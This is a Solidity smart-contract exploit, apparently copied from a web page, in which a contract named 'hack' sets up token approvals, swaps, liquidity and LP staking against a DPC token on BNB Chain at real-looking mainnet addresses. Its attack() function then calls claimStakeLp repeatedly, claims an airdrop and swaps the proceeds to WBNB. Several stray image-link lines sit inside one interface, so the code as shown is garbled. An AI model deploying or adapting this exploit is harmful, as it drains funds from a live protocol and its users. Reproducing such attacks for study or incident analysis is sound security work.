1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
| pragma solidity ^0.8.10;
import "hardhat/console.sol";
interface IERC20{
function totalSupply() external view returns (uint256);
function balanceOf(address account) external view returns (uint256);
function transfer(address recipient, uint256 amount) external ;
function allowance(address owner, address spender) external view returns (uint256);
function approve(address spender, uint256 amount) external;
function transferFrom(address sender, address recipient, uint256 amount) external returns (bool);
function decimals() external view returns(uint);
}
interface IPancakeRouter {
function addLiquidity(
address tokenA,
address tokenB,
uint256 amountADesired,
uint256 amountBDesired,
uint256 amountAMin,
uint256 amountBMin,
address to,
uint256 deadline
)
external
returns (
uint256 amountA,
uint256 amountB,
uint256 liquidity
);
function swapExactTokensForTokens(
uint256 amountIn,
uint256 amountOutMin,
address[] memory path,
address to,
uint256 deadline
) external returns (uint256[] memory amounts);
function swapExactTokensForTokensSupportingFeeOnTransferTokens(
uint256 amountIn,
uint256 amountOutMin,
address[] memory path,
address to,
uint256 deadline
) external;
function swapExactETHForTokens(
uint256 amountOutMin,
address[] memory path,
address to,
uint256 deadline
) external payable returns (uint256[] memory amounts);
}
interface IDPC{
function approve(address, uint256) external;
function balanceOf(address) external returns (uint256);
function tokenAirdrop(address, address, uint) external;
function stakeLp(address, address, uint256) external;




function claimStakeLp(address, uint256) external;
function claimDpcAirdrop(address) external;
}
interface IPair{
function approve(address, uint256) external;
function balanceOf(address) external returns (uint256);
}
contract hack {
IERC20 USDT = IERC20(0x55d398326f99059fF775485246999027B3197955);
IERC20 WBNB = IERC20(0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c);
IDPC DPC = IDPC(0xB75cA3C3e99747d0e2F6e75A9fBD17F5Ac03cebE);
IPair Pair = IPair(0x79cD24Ed4524373aF6e047556018b1440CF04be3);
IPancakeRouter router = IPancakeRouter(payable(0x10ED43C718714eb63d5aA57B78B54704E256024E));
address attacker = 0xf211Fa86CBc60d693D687075B03dFF3c225b25C9;
address owner;
function approveall() public payable{
USDT.approve(address(router), type(uint).max);
DPC.approve(address(router), type(uint).max);
Pair.approve(address(DPC),type(uint).max);
USDT.approve(address(DPC),type(uint).max);
WBNB.approve(address(router), type(uint).max);
address(WBNB).call{value:msg.value}('');
}
constructor(){
owner = msg.sender;
}
modifier onlyOwner{
require(owner == msg.sender,"not owner");
_;
}
function swapBnbToUsdt() public {
address[] memory path = new address[](2);
path[0] = address(WBNB);
path[1] = address(USDT);
router.swapExactTokensForTokensSupportingFeeOnTransferTokens(
WBNB.balanceOf(address(this)),
0,
path,
address(this),
block.timestamp+1000
);
}
function swapUsdtToDpc()public {
address[] memory path = new address[](2);
path[0] = address(USDT);
path[1] = address(DPC);
router.swapExactTokensForTokens(
USDT.balanceOf(address(this)) / 2,
0,
path,
address(this),
block.timestamp + 1000
);
}
function addliquidity() public{
router.addLiquidity(
address(USDT),
address(DPC),
USDT.balanceOf(address(this)),
DPC.balanceOf(address(this)),
0,
0,
address(this),
block.timestamp+1000
);
}
function stakelp() public {
DPC.stakeLp(address(this), address(DPC), Pair.balanceOf(address(this)));
}
function tokenairdrop() public{
DPC.tokenAirdrop(address(this), address(DPC), 100);
}
function DPCToWBNB() public {
address[] memory path = new address[](3);
path[0] = address(DPC);
path[1] = address(USDT);
path[2] = address(WBNB);
router.swapExactTokensForTokensSupportingFeeOnTransferTokens(
DPC.balanceOf(address(this)),
0,
path,
address(this),
block.timestamp
);
}
function attack() external {
for(uint i=0;i<=15;i++){
DPC.claimStakeLp(address(this),1);
}
DPC.claimDpcAirdrop(address(this));
DPCToWBNB();
}
}
|